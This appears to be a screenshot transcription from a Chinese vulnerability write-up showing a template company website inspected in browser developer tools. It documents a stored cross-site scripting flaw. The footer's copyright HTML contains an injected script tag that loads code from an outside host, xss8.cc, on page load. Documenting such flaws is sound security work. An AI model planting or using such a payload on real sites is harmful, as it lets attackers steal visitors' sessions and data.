 新闻动态
常见问题 行业动态
昆山玉寰包装材料有限公司营销型网站 2020-07-26 10:08:38 昆山玉寰包装材料有限公司营销型网站 2020-07
昆山玉寰包装材料有限公司营销型网站 2020-07-26 10:08:18 999 2020-07
1111 2020-07-17 16:17:05
友情链接
某某机械设备有限公司 关于我们 产品展示 客户案例 新闻动态 联系我们 单
咨询热线：400-888-8888 公司介绍 常见问题
公司地址：江苏省 无锡市 宜兴周铁镇新达路76号 公司荣誉 行业动态
版权所有 © 某某机械设备有限公司
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
<div class="floor floor-list floor-list-2" id="floor-6">…</div>
<div class="floor floor-list floor-list-3" id="floor-7">…</div>
<div class="floor floor-list floor-list-1" id="floor-8">…</div>
<div class=" foot-link">…</div>
<div class="foot border-color">
<div class="container clear">…</div>
<div class="foot-copy"> == $0
"
版权所有 © 某某机械设备有限公司
"
<a href="https://beian.miit.gov.cn/" target="_blank">
<script src="//xss8.cc/ZNQb"></a>
</div>
</div>
<script src="/index.php/click"></script>
<script src="/template/temp1/__static__/js/swiper/js/swiper.jquery.min.js"></script>
<script src="/template/temp1/__static__/js/jquery.lazyload.min.js"></script>
<script>…</script>
PeiQi 文库
PeiQi文库